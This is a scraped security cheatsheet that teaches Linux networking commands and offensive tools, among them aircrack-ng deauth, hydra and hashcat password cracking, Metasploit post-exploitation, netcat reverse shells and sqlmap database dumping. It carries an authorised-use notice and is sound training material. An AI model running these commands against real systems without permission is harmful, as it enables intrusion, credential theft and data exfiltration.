/<pattern>/ = Represents a pattern to match in the input.
# Split on space
awk -F: '{RS=" "} {print $1}'

# Print the first and third field of the /etc/passwd file
awk -F: '{print $1, $3}' /etc/passwd

# Print the first and third field of a file, split on "o" and print the total number of rows
awk 'BEGIN {FS="o"} {print $1,$3} END{print "Total Rows=",NR}'

# Print the first and fourth field of file and print as "Name:ID"
awk 'BEGIN {FS=" "; OFS=":"} {print $1,$4}' file.txt
ippsec:34024
john:50024
thecybermentor:25923
liveoverflow:45345
nahamsec:12365
stok:1234

# Print the first field of a file and separate with a comma
awk 'BEGIN {ORS=","} {print $1}' file.txt
ippsec,john,thecybermentor,liveoverflow,nahamsec,stok
In this section: ip, ping, traceroute, telnet, curl, wget, ftp, ssh, scp, xfreerdp, netdiscover, netstat, ss, tcpdump, dig, wash, whatweb
The ip command is used to show and manipulate routing, devices, policy routing, and tunnels. It is a powerful tool for managing network interfaces and configurations.
ip [options] object {command | help}

# Show all network interfaces
ip addr show

# Show a specific network interface
ip addr show <interface_name>

# Show routing table
ip route show

# Show ARP table
ip neigh show

# Show all network interfaces and their status
ip link show
ip command?# Bring up a network interface
ip link set <interface_name> up
# Bring down a network interface
ip link set <interface_name> down
# Add a new IP address to an interface
ip addr add <ip_address>/<subnet_mask> dev <interface_name>
# Delete an IP address from an interface
ip addr del <ip_address>/<subnet_mask> dev <interface_name>
# Add a new route
ip route add <destination_network>/<subnet_mask> via <gateway_ip> dev <interface_name>
# Delete a route
ip route del <destination_network>/<subnet_mask> via <gateway_ip> dev <interface_name>
The ping command is used to check the reachability of a host on a network and measure the round-trip time for messages sent from the originating host to a destination computer.
ping <IP_or_hostname>

# Example usage
ping 8.8.8.8             # Ping Google's public DNS server
ping -c 4 example.com    # Ping example.com 4 times
ping -i 2 8.8.8.8        # Ping 8.8.8.8 with 2 second interval between packets
ping -t 10 8.8.8.8       # (Windows) Ping 8.8.8.8 10 times
ping -s 100 8.8.8.8      # Send 100 bytes of data per packet
ping -W 2 8.8.8.8        # Set timeout to 2 seconds for each reply
Key options:
-c <count> = Number of packets to send
-i <interval> = Interval between packets (in seconds)
-s <size> = Number of data bytes to be sent
-W <timeout> = Time to wait for a response (in seconds)
-t <ttl> = Set Time To Live (number of hops)
-I <interface> = Specify the source interface to use
The traceroute command is used to trace the route that packets take from the source host to a destination host. It shows the IP addresses of the routers along the path and the time taken for each hop.
traceroute <IP_or_hostname>

# Example usage
traceroute google.com        # Trace the route to google.com
traceroute 8.8.8.8           # Trace the route to an IP address
traceroute -n google.com     # Trace the route to google.com without resolving hostnames
On Windows, use
tracertinstead oftraceroute.
tracert <IP_or_hostname>

# Example usage
tracert google.com        # Trace the route to google.com
tracert 8.8.8.8           # Trace the route to an IP address
tracert -d google.com     # Trace the route to google.com without resolving hostnames
Key options:
-n = Do not resolve hostnames (show only IPs)
-m <max_ttl> = Set the max number of hops (max TTL)
-w <timeout> = Set the timeout (in seconds) for each reply
-q <nprobes> = Number of probe packets per hop
-I = Use ICMP ECHO instead of UDP packets (like Windows tracert)
-T = Use TCP SYN packets instead of UDP
The telnet command is used to connect to remote servers using the Telnet protocol. It allows you to interact with remote systems over a network.
telnet <IP_or_hostname> <port>

# Example usage
telnet example.com 23     # Connect to example.com on port 23 (default Telnet port)
Key commands inside a Telnet session:
Ctrl + ] = Escape to telnet promptquit = Exit telnetopen <host> <port> = Connect to another host/portclose = Close current connectionstatus = Print status informationTool for transferring data with URLs. It supports various protocols, including HTTP, HTTPS, FTP, and more. It is commonly used to download files, interact with APIs, and perform web requests.
# Fetch the content of a URL
curl <URL>

# Downloading a file (save it with the same name as in the URL)
curl -O <URL>
Key options:
-s to suppress the output (statistics)
-# show progress bar
-o page.html <URL> to save the output to a file
-O <URL> to save the output to a file with the same name as the file in the URL (download)
-I <URL> to get the headers only
-L <URL> to follow redirects
-b <NAME1=VALUE1;NAME2=VALUE2> specify cookies
-d <data> <URL> to send data
-X <METHOD> <URL> to change the request method
-T <FILE> <URL> to upload a file
-u <USER>:<PASSWORD> to authenticate
-A <AGENT> <URL> to change the user agent
--referer <URL_REF> <URL> to change the referer
-H <HEADER> <URL> to add headers
-H "DNT: 1" <URL> to change the DNT(do not track) header
-H "X-Forwarded-For: <IP>" <URL> to change the X-Forwarded-For header
-H "Accept-Language: da-DK" <URL> to change the Accept-Language header (ex. Danish)
-H "Date: Mon, 23 11 2018 23:23:23 GMT" <URL> to change the date
Demo of advanced use case
curl -s -A "PicoBrowser" -H "Date: Mon, 23 11 2018 23:23:23 GMT" -H "DNT: 1" -H "X-Forwarded-For: 2.71.255.255" -H "Accept-Language: sv-SE" --referer http://mercury.picoctf.net:36622 http://mercury.picoctf.net:36622/ | grep -oI "picoCTF{.*}"
The wget command downloads files from HTTP, HTTPS, or FTP connection a network.
# Download a file from a URL
wget <URL>

# Download files from an FTP server recursively
wget -r ftp://ftpuser:<USER>@<IP>
Key options:
-O = to specify the output file
-b = to run in the background
-r = to download recursively
-q = to download in quiet mode
FTP or File Transfer Protocol is a network communication protocol that enables two computers to communicate
ftp <IP>
Enter your username and password to log in to the server. Some FTP servers allow anonymous logins with a username and password of "anonymous".
Key Commands:
ls = list files in the current directory
cd <directory> = change directory
get <file> = download a file from the server
put <file> = upload a file to the server
more <file> = view the contents of a file
quit = exit the FTP session
See more commands here.
SSH or Secure Shell is a network communication protocol that enables two computers to communicate
ssh user@ip
And then type the password to log in. If you have a private key, you can use it to log in without a password.
ssh -i path_to_pem user@ip
Creating an SSH tunnel
ssh -D 8080 -C -q -N user@ip # Create a tunnel
chromium --no-sandbox --proxy-server="socks5://localhost:8080" # Use the tunnel
Key options:
-i <path_to_pem> = specify the path to the private key file
-p <port> = specify the port to connect to (default is 22)
-v = verbose mode (useful for debugging)
-X = enable X11 forwarding (allows running GUI applications over SSH)
-C = enable compression (useful for slow connections)
-N = do not execute a remote command (useful for port forwarding)
-L <local_port>:<remote_host>:<remote_port> = local port forwarding
-R <remote_port>:<local_host>:<local_port> = remote port forwarding
SCP or Secure Copy Protocol is a network communication protocol that enables two computers to communicate and transfer files between them using the SSH protocol.
scp [options] source destination

# Copy a file to a remote server
scp /path/to/file user@ip:/path/to/remote/file

# Copy a file from a remote server to a local server
scp user@ip:/path/to/remote/file /path/to/file

# Example (file to a remote server ):
scp example.txt [email protected]:/home/berkan/
Key options:
-r = copy directories recursively
-P <port> = specify the port to connect to (uppercase P)
-i <path_to_pem> = specify the path to the private key file
-v = verbose mode (useful for debugging)
-p = preserve file attributes (permissions, timestamps, etc.)
xfreerdp is an X11 Remote Desktop Protocol (RDP) client.
xfreerdp [options] server[:port] [[options] server[:port] ...]

# Example usage
xfreerdp /u:username /p:password /v:hostname:port /cert:ignore /ipv6
Key options:
/u:<username> - Username
/p:<password> - Password
/v:<hostname>:<port> - Server hostname
/cert:ignore - Ignore certificate
/ipv6, /6 - Prefer IPv6 AAA record over IPv4 A record
Netdiscover is a tool that can be used to scan for live hosts on a network (part of the aircrack-ng suite).
It is particularly useful for identifying active devices on a network, especially in environments where DHCP is not available or when you want to quickly discover devices without using more complex tools.
netdiscover -i wlan0mon  # Scan for live hosts on the wlan0mon interface
netdiscover -r <ip>/24  # Scan a specific IP range
Displays network connections and listening ports. It can show both TCP and UDP connections, as well as the processes using those connections.
netstat -tulpn # Display all active listening ports
Key options:
-t = show TCP connections
-u = show UDP connections
-l = show only listening sockets
-p = show the process using the socket
-n = show numerical addresses instead of resolving hostnames (stops DNS lookups)
-a = show all connections and listening ports
-r = display the routing table
'ss' is now a better alternative to netstat, see below.
Displays socket statistics and information about network connections. It is a replacement for the netstat command and provides more detailed information about sockets.
ss -tulpn # Display all active listening ports with process information
Packet analyzer tool used to capture and analyze network traffic.
It allows users to intercept and display the packets being transmitted or received over a network.
tcpdump -i <interface>  # Capture packets on a specific network interface

# Examples
tcpdump -i wlan0mon -n  # Capture packets on the wlan0mon interface without resolving hostnames
tcpdump -i wlan0mon -w capture.pcap  # Capture packets and save them to a file
tcpdump -i wlan0mon -r capture.pcap  # Read packets from a file
tcpdump -i wlan0mon -c 100  # Capture only 100 packets
tcpdump -i wlan0mon -q  # Capture packets with brief output
tcpdump -i wlan0mon -e  # Capture packets and include MAC addresses
tcpdump -i wlan0mon -A  # Capture packets and print packet data as ASCII
Key options:
-i = to specify the interface to capture traffic on
-n = to display IP addresses instead of hostnames (stops DNS lookups)
-w = to write the captured packets to a file
-r <file>.pcap = to read packets from a file
-q = to get brief packet information
-e = to include MAC addresses
-A = to print packet data as ASCII
-c <number> = to specify the number of packets to capture
-v = to increase verbosity (use -vv for more)
Retrieve information about domain names, IP addresses, and other DNS records.
dig <domain> <type>

# Example:
dig example.com A +short  # Get the A record for example.com in short format
<domain> = The domain name to query (e.g., example.com)<type> = The type of DNS record to query (e.g., A, MX, CNAME, NS, etc.)Key options:
+short = Short output format
+trace = Trace the delegation path from the root servers
+noall +answer = Show only the answer section of the response
-x = Specify IP adress
-f = save to a file
Wash is a tool that scans for WPS-enabled networks and displays information about them (part of the aircrack-ng suite).
wash -i wlan0mon  # Scan for networks using the wlan0mon interface
wash -i wlan0mon -C  # Scan for networks and show the channelerrors
WhatWeb is a web scanner that identifies websites and their technologies. It can detect web servers, programming languages, frameworks, and more.
whatweb <URL>  # Scan a specific URL

# Example usage:
whatweb --no-errors 10.10.10.0/24 # Scan a range of IP addresses
Key options:
-a=LEVEL = Aggresion level
-U=AGENT = User agent
--header = HTTP header
--max-redirects=NUM = Maximum number of redirects
-u=<user:password> = Basic authentication
-c=COOKIES = Use cookies
--cookie-jar=FILE = Read cookies from a file
-g=STRING|REGEXP = Search for a string
--no-errors = Suppress error messages
-p=LIST = List all plugins
-l = List all plugins
-v = Verbose mode
-q = Quiet output
-h = to show help (highly recommended)
In this section: Tar, Gzip, 7z
tar is a command that allows creating, maintaining, modifying, and extracting files that are archived in the tar format (tar, gzip, zip).
# Creating a tar archive
tar -cf archive.tar file1.txt file2.txt

# Extracting a tar archive (most common)
tar -xf archive.tar

# Compressing files with tar
tar -czvf stuff.tar.gz file1.txt file2.txt

# Uncompressing files with tar
tar -xvzf myfolder.tar.gz -C myfolder/  # Extract the contents into the myfolder directory
Key options:
-c tells tar to create an archive.
-z tells tar to compress the archive with gzip.
-v tells tar to be verbose.
-f tells tar that the next argument will be the name of the archive to operate on.
-C tells tar to change to the directory specified before performing any operations.
-x tells tar to extract files from an archive.
gzip is a file format and a software application used for file compression and decompression. gzip-compressed files have a .gz extension.
# Compress a file
gzip filename.txt

# Compress a directory (recursively)
gzip -r directory/

# Compress multiple files
gzip file1.txt file2.txt

# Decompress a file
gzip -d filename.txt.gz  # or use 'gunzip filename.txt.gz'
Key options:
-d = decompress a file
-k = keep the original file after compression
-r = recursively compress files in directories
-v = verbose output, showing compression details
-1 to -9 = set compression level (1 is fastest, 9 is best compression)
7z is a file archiver with a high compression ratio.
# Create a 7z archive
7z a archive.7z file1.txt file2.txt

# Extract a 7z archive
7z x archive.7z

# Compress a directory
7z a archive.7z directory/

# Create a password-protected 7z archive
7z a -p<SECRET> archive.7z file1.txt file2.txt

# Extract a password-protected 7z archive
7z x archive.7z -p<SECRET>
Key options:
a = add files to an archive (-tzip for zip archives)
x = extract files from an archive
l = list contents of an archive
-p<SECRET> = create or extract a password-protected archive
-m0=LZMA2 = use LZMA2 compression method (default)
-mem=AES256 = use AES-256 encryption for the archive
-mx=9 = set compression level (0-9, where 9 is the highest compression)
-t7z = specify the archive type as 7z
-o<output_directory> = specify the output directory for extraction
Demo use case:
# Create a password-protected 7z archive
7z a <Zip folder> <Files or *> -p<SECRET>

# Extract a password-protected 7z archive
7z x <Zip folder> -p<SECRET>
Advanced Example
7z a -tzip -p123 -mem=AES256 secret.zip secret
Without
-mem=AES256, the contents will be compressed but the file names will still be visible (no filename encryption).
This command creates a password-protected zip archive named secret.zip containing the secret directory, using AES-256 encryption.
For simple version zip -e -r secret.zip secret can also be used (legacy).
In this section: base64 (Encoding), rax2 (Base Conversion), hashid (Hash Identification), hash-identifier (Hash Identification), haiti (Hash Analysis), shasums (SHA Checksums), gpg (Encryption/Decryption)
Decrypt base64
base64 -d file.txt
The -d option is used to decode the base64 encoded data.
Encrypt base64
base64 -i input.txt -o output.txt
The -i option is used to specify the input file, and the -o option is used to specify the output file. If no output file is specified, it will print the encoded data to standard output.
rax2 (part of the Radare2 suite) comes in handy when there is a need to make base conversions between hexadecimal representations, floating point values, hex-pair strings to ASCII, binary, octal, integer and so on.
rax2 <options> <value>

# Convert hex string to raw bytes
rax2 -s 0x424b
A list of most useful flags:
-a      show ascii table     ;  rax2 -a
-b      bin -> str           ;  rax2 -b 01000010 01001011 # BK
-B      str -> bin           ;  rax2 -B hello # 0110100001100101011011000110110001101111
-d      force integer        ;  rax2 -d 3 -> 3 instead of 0x3
-D      base64 decode        ;  rax2 -D SGVsbG8gd29ybGQ= # Hello world
-E      base64 encode        ;  rax2 -E Hello world # SGVsbG8gd29ybGQ=
-f      floating point       ;  rax2 -f 6.3+2.1
-I      IP address <-> LONG  ;  rax2 -I 3530468537 # 185.172.110.210
-k      keep base            ;  rax2 -k 33+3 -> 36
-K      randomart            ;  rax2 -K 0x34 1020304050
-L      bin -> hex(bignum)   ;  rax2 -L 111111111 # 0x1ff
-n      binary number        ;  rax2 -n 0x1234 # 34120000
-o      octalstr -> raw      ;  rax2 -o \162 \62 # r2
-N      binary number        ;  rax2 -N 0x1234 # \x34\x12\x00\x00
-r      multiple outputs     ;  rax2 -r 0x1234
-s      hexstr -> raw        ;  rax2 -s 42 4b # BK
-S      raw -> hexstr        ;  rax2 -S < /bin/ls > ls.hex
-t      tstamp -> str        ;  rax2 -t 1234567890 # Sat Feb 14 00:31:30 2009
-x      hash string          ;  rax2 -x linux #0x5ca62a43
-u      units                ;  rax2 -u 389289238 # 317.0M
-w      signed word          ;  rax2 -w 16 0xffff
Hashid will analyze and output the potential algorithm that is used to hash your input. Supports over 250 hash types.
hashid [options] hash

# Example usage
hashid 5d7845ac6ee7cfffafc5fe5f35cf666d
Key options:
-e = list all possible hash algorithms including salted passwords
-m = include corresponding hashcat mode in output
-j = include corresponding JohnTheRipper format in output
-o FILE = write output to file (default: STDOUT)
-h = show help message and exit
Hash-identifier will analyze and output the potential algorithm that is used to hash your input. I would say that it is a better alternative to hashid. Supports over 100 hash types.
hash-identifier <hash>
Haiti is another great tool to identify a hash type. It also returns the format that can be used with john the ripper and hashcat to crack the hash. It supports over 500 hash types.
Installation: gem install haiti-hash
haiti <hash>
Find SHA1 hash for a file
shasum file.txt
Find SHA256 hash for a file
sha256sum file.txt
Find MD5 hash for a file
md5sum file.txt
To encrypt a file:
gpg -c data.txt
Enter a passphrase when prompted. This will create an encrypted file named
data.txt.gpg.
To decrypt the file:
gpg -d data.txt.gpg
Enter the same passphrase you used to encrypt the file. This will output the decrypted content to standard output.
In this section: searchsploit, cewl, crunch, fcrackzip
Searchsploit is a command line search tool for the offline version of Exploit-DB.
searchsploit [options] term1 term2 term3 ...

# Example usage
searchsploit windows local
Key options:
-c [Term] = Perform a case-sensitive search
-e [Term] = Perform an EXACT search
-s = Perform a strict search ("1.1" would not be detected in "1.0 < 1.3")
-t [Term] = Search JUST the exploit title (Default is title AND the file's path
-p [EDB-ID] = Show the full path to an exploit
-w = Show URLs to Exploit-DB.com rather than the local path
--exclude="term1|term2" = Exclude results matching terms (use "|" to separate multiple)
Cewl is a tool that spiders a given url to a specified depth, optionally following external links, and returns a list of words which can then be used for password crackers such as John the Ripper. See more here.
Install: sudo apt-get install cewl
cewl <url> -w <output file>

# Example usage
cewl https://example.com -w wordlist.txt
Key options:
-w for saving the generated wordlist to a file.-d for setting the depth of the spider.-m for setting the minimum word length.-x for setting the maximum number of words to return.Crunch is a wordlist generator that can generate all possible combinations and permutations.
Install: sudo apt-get install crunch
crunch <min> <max> <characters>

# Generate a wordlist with all combinations of 8 characters from the alphabet
crunch 8 8 abcdefghijklmnopqrstuvwxyz -o wordlist.txt
Key options:
-t for adding a pattern to the generated wordlist.
-o for saving the generated wordlist to a file.
Is a password cracker that runs on .zip files. It can use brute force or dictionary attacks to crack the password of a zip file.
Install: sudo apt-get install fcrackzip
fcrackzip [options] <wordlist path> <filepath>

# To use a dictionary attack with a wordlist and unzip a file
fcrackzip -Dupvb /usr/share/wordlists/rockyou.txt secret.zip

# To unzip a file with a password
fcrackzip -u -p <password> secret.zip
Key options
-b for using brute force algorithms.
-D for using a dictionary.
-v for verbose mode.
-p for using a string as a password.
-u for unzipping.
In this section: gcc
gcc is a compiler that can be used to compile C as well as Python code to an executable file.
gcc [options] <input>

# Compile hello.c to an executable named hello
$ gcc -o hello hello.c
$ ./hello  # Run the compiled program
Key options:
-o <output> = specify the output file name
Command-line tools for security testing and analysis. Start with Nmap for network discovery, then web tools like Gobuster.
Legal Notice: Only use on systems you own or have permission to test.
Aircrack-ng - is a complete suite of tools to assess WiFi network security
# Monitor mode
airmon-ng start wlan0

# Capture packets
airodump-ng wlan0mon

# Target specific network
airodump-ng -c 6 --bssid AA:BB:CC:DD:EE:FF -w capture wlan0mon

# Deauth attack (to capture handshake)
aireplay-ng -0 10 -a AA:BB:CC:DD:EE:FF wlan0mon

# Crack WPA/WPA2 with wordlist
aircrack-ng -w wordlist.txt capture-01.cap
Key tools in suite:
See detailed cheatsheet here
Gobuster is a tool used to brute-force URIs (directories and files), DNS subdomains and virtual host names
gobuster -w wordlist.txt
Standard scan
gobuster dir -u http://172.162.39.86 -w /usr/share/wordlists/dirb/megalist.txt
DNS subdomain enumeration
gobuster dns -d http://172.162.39.86 -w /usr/share/SecLists/Discovery/DNS/namelist.txt
dir Directory/file brute forcing mode
dns DNS bruteforcing mode
-u (url) – full target URL (including scheme), or base domain name.
-w (wordlist) – path to the wordlist used for brute forcing (use – for stdin).
-a (user agent string) – specify a user agent string to send in the request header.
-e (print) - Print the full URLs in your console
-o (file) – specify a file name to write the output to.
-x (extensions) – list of extensions to check for, if any.
-P (password) – HTTP Authorization password (Basic Auth only, prompted if missing).
-U (username) – HTTP Authorization username (Basic Auth only).
-c <http cookies> (cookie) - Specify a cookie for simulating your auth
-s (status-codes) - Set status codes that should be interpreted as valid
-k (ssl) - Skip ssl certificate
-H (HTTP) - Specify HTTP header
-t (threads) - Number of concurrent threads (default: 10)
-v (verbose) - Verbose output
-q (quiet) - Quiet output
-n (no-redirect) - Do not follow redirects
-r (recursive) - Recursively brute force subdirectories
Find a list of seclists here.
feroxbuster uses brute force combined with a wordlist to search for unlinked content in target directories.
Syntax:
feroxbuster [OPTIONS]
Example:
feroxbuster -u https://berkankutuk.dk -w /usr/share/wordlists/dirb/big.txt
Options:
-h, --help - Print help information
-V, --version - Print version information
-u, --url <URL> - The target URL
-b, --cookies <COOKIE> - Specify HTTP cookies to be used in each request
-m, --methods <HTTP_METHODS> - Which HTTP request method(s) should be sent (default: GET)
-x, --extensions <FILE_EXTENSION> - File extension(s) to search for (ex: -x php -x pdf js)
-C, --filter-status <STATUS_CODE> - Filter out status codes (deny list) (ex: -C 200 -C 401)
-s, --status-codes <STATUS_CODE> - Filter status codes (allow list) (default: 200 204 301 302 307 308 401 403 405)
-r, --redirects - Allow client to follow redirects
-T, --timeout <SECONDS> - Number of seconds before a client's request times out (default: 7)
-d, --depth <RECURSION_DEPTH> - Maximum recursion depth, a depth of 0 is infinite recursion (default: 4)
-e, --extract-links - Extract links from response body and make new requests based on findings
-L, --scan-limit <SCAN_LIMIT> - Limit total number of concurrent scans (default: 0, i.e. no limit)
-n, --no-recursion - Do not scan recursively
-t, --threads <THREADS> - Number of concurrent threads (default: 50)
--time-limit <TIME_SPEC> - Limit total run time of all scans (ex: --time-limit 10m)
-w, --wordlist <FILE> - Path to the wordlist
-o, --output <FILE> - Output file to write results
-v, --verbosity - Increase verbosity level (use -vv or more for greater effect. '4' -v's is probably too much)
Hashcat is a particularly fast, efficient, and versatile hacking tool that assists brute-force attacks by conducting them with hash values of passwords that the tool is guessing or applying. See Cheatsheet.
Learn How to brute-force passwords using GPU and CPU in Linux.
Convert WPA/WPA2 handshake from a pcap file to a modern hashcat compatible hash file.
hashcat -m <number> <hash_file> <dict_file>
Dictionary
hashcat -m 1800 -a 0 hashed.txt /usr/share/wordlists/rockyou.txt -o output.txt
Bruteforce
hashcat -m 0 -a 3 -i hashed.txt ?a?a?a?a?a?a?a -o output.txt
-m sets the mode
-a sets the attack mode (0=Straight,1=Combination,3=Bruteforce,6=Hybrid:wlist+mask,7=Hybrid:mask+wlist)
-o output to filename
-r sets rules
--status keep screen updated
--runtime abort after X seconds
--force sets workload to insane (This can lead to false positives)
-i increment (bruteforce)
0=Straight
1=Combination
3=Bruteforce
6=Hybrid:wlist+mask
7=Hybrid:mask+wlist
?l Lowercase a-z
?u Uppercase A-Z
?d Decimals
?h Hex using lowercase chars
?H Hex using uppercase chars
?s Special chars
?a All (l,u,d,s)
?b Binary
Hydra is a tool used to brute-force username and password to different services such as ftp, ssh, telnet, MS-SQL, etc.
hydra -options path
Guess SSH credentials using a given username and a list of passwords:
hydra -l username -P path/to/wordlist.txt host_ip -t 4 ssh -V
Guess Telnet credentials using a list of usernames and a single password, specifying a non-standard port and IPv6:
hydra -L path/to/usernames.txt -p password -s port -6 host_ip telnet
Guess FTP credentials using usernames and passwords lists, specifying the number of threads:
hydra -L path/to/usernames.txt -P path/to/wordlist.txt -t n_threads host_ip ftp
Guess MySQL credentials using a username and a passwords list, exiting when a username/password pair is found:
hydra -l username -P path/to/wordlist.txt -f host_ip mysql
Web form credentials:
hydra -l admin -P /usr/share/wordlists/rockyou.txt <ip_adress> http-post-form "/login:username=^USER^&password=^PASS^:F=Username or password invalid" -V
Guess IMAP credentials on a range of hosts using a list of colon-separated username/password pairs:
hydra -C path/to/username_password_pairs.txt imap://[host_range_cidr]
Guess POP3 credentials on a list of hosts using usernames and passwords lists, exiting when a username/password pair is found:
hydra -L path/to/usernames.txt -P path/to/wordlist.txt -M path/to/hosts.txt -F pop3
-S connect via SSL
-f specify host
-s specify a port
-l single username
-L wordlist username(s)
-p single password
-P wordlist password(s)
-o FILE write found login/password pairs to FILE instead of stdout
-V verbose mode, see output for every attempt
-I ignore the resume dialog
-t <number> specifies the number of threads to use
-u by default Hydra checks all passwords for one login and then tries the next login. This option loops around the passwords, so the first password is tried on all logins, then the next password.
John The Ripper is a fast password cracker, currently available for many flavors of Unix, Windows, and other. Cheatsheet
john <hash_file> --wordlist=<wordlist>
Cracking MD5 hashes
john --format=raw_md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Crack hashed private key
python /usr/share/john/ssh2john.py id_rsa > hash.txt
ssh2john.py can sometimes also be located under /opt/john/ssh2john.py
Crack the hash (or a shadow file)
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
See more about JTR.
Crack a zip file using zip2john
First, convert the zip file to a hash
zip2john file.zip > zip.hash
Then crack the hash
john zip.hash
The Metasploit Framework is a powerful tool for penetration testing, exploit development, and vulnerability research, offering modules for information gathering, scanning, exploitation, and post-exploitation.
Single payloads use an underscore (e.g., generic/shell_reverse_tcp), while staged payloads use a slash (e.g., windows/x64/shell/reverse_tcp).
Initialize the database
msfdb init
View advanced options for starting the console
msfconsole -h
Start metasploit
msfconsole
Check db connection
db_status
Msf commands
help or ? - shows the help page
Search exploit
search <exploit_for>
Select module
use <module>
Change value of a variable
set <variablename> <value>
get <variablename>
unset <variablename>
Save msfconsole session
save
Save console outputs
spool
See privileges of a current user
getprivs
Tranfer files to victim computer
upload
Check if the victim pc is in a VM (Windows)
run post/windows/gather/checkvm
See what a machine could be vulnerable to
run post/multi/recon/local_exploit_suggester
Spawn a normal system shell
shell
Meterpreter is a Metasploit payload that runs in memory on the target system without installation, avoiding detection by antivirus, IDS, and IPS. It communicates with Metasploit via encrypted channels but can still be detected by some antivirus programs.
word.exe) to interact with it or capture keystrokes. Use migrate <PID>.
You may lose your user privileges if you migrate from a higher privileged (e.g. SYSTEM) user to a process started by a lower privileged user (e.g. webserver).
search -f <filename> to locate files with sensitive data.CTRL+Z to return to Meterpreter.These features make Meterpreter a powerful tool for post-exploitation activities.
See some of the available commands here.
Netcat aka nc is an extremely versatile tool. It allows users to connect to specific ports and send and receive data. It also allows machines to receive data and connections on specific ports, which makes nc a very popular tool to gain a Reverse Shell.
Computer B (acts as the receiving server):
nc -lvnp 6790 > testfile.txt
Computer A (acts as the sending client):
nc [IP address of computer B] 6790 < testfile.txt
# Computer A
nc -lvp 1337

# Computer B
nc -v <ip_pc_a> 1337
-l Listen to connections (TCP)
-v Enable verbose mode (allows you to see who connected to you)
-p Specify a port to listen to
-e Specify program to execute after connecting to a host
-u Connect to UDP ports
-n Fast scan by disabling DNS resolution
-w Define timeout value
-4 IPv4 only
-6 IPv6 only
> Server file redirection
< Client file redirection
Nikto 2 or nikto is a popular web scanning tool that allows users to find common web vulnerabilities. It is commonly used to check for common CVE's such as shellshock, and to get general information about the web server that you're enumerating.
nikto -h <ip> -port <port>
-h Hostname/IP adress
-port Specify ports
-nossl Disable ssl
-ssl Force ssl
-id Specify authentication(username & password)
-plugin Select which plugin to use
-update Update the plugin list
--list-plugins List all possible plugins to use
-output Output fingerprinted information to a file
Nmap is a utility for network discovery and security auditing.
Note, there is now a better and much faster alternative to nmap called rustscan. See more about it here.
nmap [options] [ip]
Example:
nmap -sT -T4 -A -p- 172.162.39.86
TCP scan (Most likely to be filtered)= -sT
TCP Syn Scan (No logging)= -sS
UDP scan (Slow)= -sU
ICMP Scanning (host discovery, no port scans) = -sn
Default ping scanning) = -sP
Detect OS = -O
Detect version of services = -sV
Scan with the default nmap scripts = -sC
Disable host discovery and just scan for open ports = -Pn
ARP Scan (only on same subnet as target) = -PR
Change verbosity = -v
Change verbosity level two = -vv (It's good practice to always increase the verbosity in your scans.)
Save nmap results in three major formats = -oA [filename] [target]
Save nmap results in a text file = -oN [filename] [target]
Save nmap results in grepable format = -oG [filename] [target]
Aggresive mode (Enable OS detection, version detection, script scanning, and traceroute) = -A
Timing leves (Speed of scans, can make errors) = -T<Level> (0-5)
Port scan (specific)= -p <port>
Port scan (range) = -p <from>-<to>
Port scan (all) = -p-
Activate a script= —-script=<script_name>
Decoy an ip adress, learn more = -D
Fast mode = -F
Only open ports = --open
List of hosts to scan = -iL
No DNS lookup = -n
Reverse DNS lookup = -R
Scan an IPv6 address = -6
Subnet mask with 255.255.255.0 = <ip>/24
RustScan is a fast and extensible port scanner written in Rust. See more.
rustscan -a 127.0.0.1 -p 53,80,121,65535
Options
-a A list of comma separated CIDRs, IPs, or hosts to be scanned
-b <size> Batch size for parallel scanning (default 4500)
-p <port1>,<port2> A list of commaseperated ports.
-r <range> Specify range of ports (ex. 1-1000)
--scripts <script> Run scripts
-t <timeout> Timeout in milliseconds to consider port closed (default 1500)
--tries <tries> Number of tries to consider port closed (default 1)
-q Quiet mode.
Note: RustScan, at the moment, runs Nmap by default. So you can also specify commsnds like
-sCand-A.
SQLMap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers.
sqlmap <option> <url>
-u - URL to test for SQL injection
-g - Google Dork to test for SQL injection
-p - Parameter to test for SQL injection
-D - Dump a specific database to enumerate
-T - Dump a specific table to enumerate
-C - Dump specific columns to enumerate
--level - Level of tests to perform (1-5)
--dbms - Force SQLMap to use a specific DBMS
--dump - Dump the contents of the database
--dump-all - Dump all databases
--os-shell - Get an OS shell
--batch - Automatic run, won't ask for user input
--tables - Dump all tables
--columns - Dump all columns
--threads - Number of threads to use
--level - Level of tests to perform (1-5 def: 1)
--risk - Risk of tests to perform (1-3 def: 1)
--dbs - List databases
--technique - Specify a technique to use
(B: Boolean-based blind, E: Error-based, U: Union-based, S: Stacked queries, T: Time-based blind)
SQLMap to try and bypass the WAF by using --tamper=space2comment
Test for SQL injection.
sqlmap.py -u <website> --dbs
Dumping some data inside columns from a table in a database. List tables in a database.
sqlmap.py -u <website> -D <database_name> --tables
List columns in a table in a database.
sqlmap.py -u <website> -D <database_name> -T <table_name> --columns
Dump data from columns in a table in a database.
sqlmap.py -u <website> -D <database_name> -T <table_name> -C <column_name1>,<column_name2> -dump
Graphical tools provide intuitive interfaces for complex security tasks. While CLI tools offer speed and automation, GUI tools excel at visualization, analysis, and collaborative work.
When to Use GUI Tools:
Digital forensics platform that analyzes hard drives, smartphones, and other storage devices.
Key Features:
Common Workflow:
Supported Formats:
Burp Suite, a framework of web application pentesting tools, is widely regarded as the de facto tool to use when performing web app testing
Download Burp Suite here.
Burp Suite requires Java JRE in order to run. Download and install Java here.
We need to install a CA certificate as BurpSuite acts as a proxy between your browser and sending it through the internet - It allows the BurpSuite Application to read and send on HTTPS data.
127.0.0.18080http://localhost:8080Ctrl + U to make a payload safe to send.Nessus is a GUI based vulnerability scanner
sudo dpkg -i package_file.debsudo /bin/systemctl start nessusd.servicehttps://localhost:8834/ (Accept risk in case you get prompted)Launch a scan = Hit the "New Scan"
Side menu option that allows us to create custom templates = Policies
Change plugin properties such as hiding them or changing their severity = Plugin rules
Wireshark is a tool used for creating and analyzing PCAPs (network packet capture files)
Since this section is very large, I've created an individual page for this, which can be found inside this repository by clicking here.
Nano is an easy to use command line text editor
^G Display help text.
^O Write the current file to disk
^X Exit nano.
^T Invoke spellcheck, if installed.
^Y Next screen.
^V Previous screen.
^L Refresh (force redraw) current screen.
^J Justify current paragraph. (Join together broken lines of text until double newline is encountered.)
^W Search for a string or regular expression.
^\ Search and replace a string or regular expression
Vim is a free and open-source, screen-based and highly customizable text editor program for Unix
Generally speaking, there are three basic modes in Vim:
Command mode – allows you to run commands (Default).
Insert mode – allows you to insert/write text.
Visual mode – visual text selector.
h – move the cursor left
j – cursor down
